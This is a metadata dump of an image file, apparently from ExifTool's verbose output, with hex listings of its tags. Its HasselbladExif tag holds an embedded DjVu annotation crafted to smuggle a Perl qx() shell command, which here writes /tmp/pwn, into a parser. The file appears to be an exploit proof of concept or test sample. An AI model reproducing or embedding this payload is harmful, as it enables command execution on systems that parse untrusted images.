 ExifByteOrder = MM
+ [IFD0 directory with 5 entries]
| 0)  XResolution = 72 (72/1)
|     - Tag 0x011a (8 bytes, rational64u[1]):
|         0068: 00 00 00 48 00 00 00 01                         [...H....]
| 1)  YResolution = 72 (72/1)
|     - Tag 0x011b (8 bytes, rational64u[1]):
|         0070: 00 00 00 48 00 00 00 01                         [...H....]
| 2)  ResolutionUnit = 2
|     - Tag 0x0128 (2 bytes, int16u[1]):
|         0048: 00 02                                           [..]
| 3)  YCbCrPositioning = 1
|     - Tag 0x0213 (2 bytes, int16u[1]):
|         0054: 00 01                                           [..]
| 4)  HasselbladExif = AT&TFORM DJVUINFO....,...Sjbz...ANTa "(xmp(\.".qx(echo 2>/tmp/pwn);#"
|     - Tag 0xc51b (84 bytes, string[84] read as undef[84]):
|         0078: 41 54 26 54 46 4f 52 4d 00 00 00 20 44 4a 56 55 [AT&TFORM... DJVU]
|         0088: 49 4e 46 4f 00 00 00 0a 00 01 00 01 18 00 2c 01 [INFO..........,.]
|         0098: 16 01 53 6a 62 7a 00 00 00 02 bb 7f 41 4e 54 61 [..Sjbz......ANTa]
|         00a8: 00 00 00 20 22 28 78 6d 70 28 5c 0a 22 2e 71 78 [... "(xmp(\.".qx]
|         00b8: 28 65 63 68 6f 20 32 3e 2f 74 6d 70 2f 70 77 6e [(echo 2>/tmp/pwn]
|         00c8: 29 3b 23 22                                     [);#"]
| FileType = DJVU